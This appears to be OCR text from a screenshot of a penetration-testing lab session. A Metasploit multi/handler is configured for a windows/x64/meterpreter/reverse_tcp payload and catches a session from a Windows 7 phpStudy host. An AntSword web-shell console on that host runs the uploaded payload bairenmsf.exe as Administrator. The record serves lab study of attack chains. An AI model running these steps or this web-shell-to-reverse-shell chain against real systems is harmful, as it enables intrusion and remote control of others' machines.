 root@kali: ~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@kali: ~ root@kali: ~
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the pay
[-] No arch selected, selecting arch: x64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
msf5 > use exploit/mutil/handler
[-] No results from search
[-] Failed to load module: exploit/mutil/handler
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.52.128
lhost => 192.168.52.128
msf5 exploit(multi/handler) > set lport 6666
lport => 6666
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.52.128:6666
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] exploit: Interrupted
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.52.128:6666
[*] Sending stage (206403 bytes) to 192.168.52.143
[*] Meterpreter session 1 opened (192.168.52.128:6666 -> 192.168.52.143:1121) at 2
meterpreter >
AntSword 编辑 窗口 调试
192.168.52.143 >_ 192.168.52.143
(*) 基础信息
当前路径: C:/phpstudy_pro/WWW
磁盘列表: C:
系统信息: Windows NT STU1 6.1 build 7601 (Windows 7 Professional Edition Service Pac
当前用户: Administrator
(*) 输入 ashelp 查看本地命令
C:\phpstudy_pro\WWW> cd C:/phpstudy_pro/WWW/
C:\phpstudy_pro\WWW> dir
驱动器 C 中的卷没有标签。
卷的序列号是 B83A-92FD
C:\phpstudy_pro\WWW 的目录
2020/12/26 16:37 <DIR> .
2020/12/26 16:37 <DIR> ..
2020/12/26 15:52 2,492 1.php
2020/12/26 16:37 7,168 bairenmsf.exe
2020/12/26 16:18 14,336 bairenmuma.exe
2019/10/13 17:05 3,142,807 beifen.rar
2014/02/27 23:02 21,201 l.php
2013/05/09 20:56 23 phpinfo.php
2020/12/26 13:46 <DIR> phpMyAdmin
2020/12/26 13:46 <DIR> yxcms
6 个文件 3,188,027 字节
4 个目录 5,998,596,096 可用字节
C:\phpstudy_pro\WWW> .\bairenmsf.exe
C:\phpstudy_pro\WWW>